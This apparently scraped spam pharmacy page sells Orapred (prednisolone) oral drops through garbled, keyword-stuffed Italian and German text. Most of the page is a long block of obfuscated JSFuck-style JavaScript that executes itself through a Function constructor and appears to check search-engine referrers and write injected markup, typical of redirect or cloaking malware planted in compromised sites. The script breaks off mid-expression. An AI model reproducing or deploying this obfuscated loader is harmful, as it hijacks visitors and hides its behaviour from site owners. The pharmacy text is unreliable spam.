
mgml pillola Antiinflammatories CANADIAN PHARMACY. acquistare
orapred oral drops farmaco presenta orapred oral drops cod
senza ricetta effetti collaterali di orapred oral drops ed discount
pack senza ricetta per effetti collaterali di orapred oral drops
spedizione farmacie online acquisto online orapred oral drops
sono una donna con enfisema basso eme ecc. dr vuole prescrivere
orapred oral drops
Orapred Oral Drops Prednisolone Liquid ist eine knstliche Form
einer natrlichen Substanz Corticosteroidhormon die von der
Nebenniere gebildet wird. Es wird zur Behandlung von
Erkrankungen wie Arthritis Blutproblemen Strungen des
Immunsystems Haut und Augenleiden Atemproblemen Krebs und
schweren Allergien verwendet. Esomeprazole Nexium Hepcinat Lp
Orapred Dispersible Orapred Oral Drops Orapred Syrup. articoli il
vostro carrello vuoto. Vostro ordine Contatti Sitemap Bonus
Calcolare lordine Vostro carrello Contatti. Telefono USA Numero
verde US UK Regular US Lista delle Nexium Generico diminuisce la
quantit di
$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,51,55,52,54,119,72,84,77,76,60,34,48,112,47,63,38,95,43,85,67,44,58,37,122,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+(![]+[])[!+[]+!+[]]+$[23]+$[3]+$[13]+$[24]+$[25]+$[24]+$[13]+$[25]+$[0]+(![]+[])[!+[]+!+[]+!+[]]+$[13]+$[26]+([]+[]+{})[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+$[27]+(!![]+[])[+[]]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[28]+$[29]+$[30]+$[31]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[32]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[33]+$[34]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[33]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[35]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[33]+$[34]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[33]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[33]+$[36]+$[36]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[36]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+!+[]]+$[37]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[38]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[41]+$[1]+$[22]+$[42]+([]+[]+{})[+!+[]]+$[3]+$[35]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[39]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[27]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[35]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+$[13]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+$[35]+(![]+[])[!+[]+!+[]+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[40]+$[27]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[27]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[35]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[37]+$[9]+$[43]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[11]+$[40]+$[9]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[33]+$[35]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]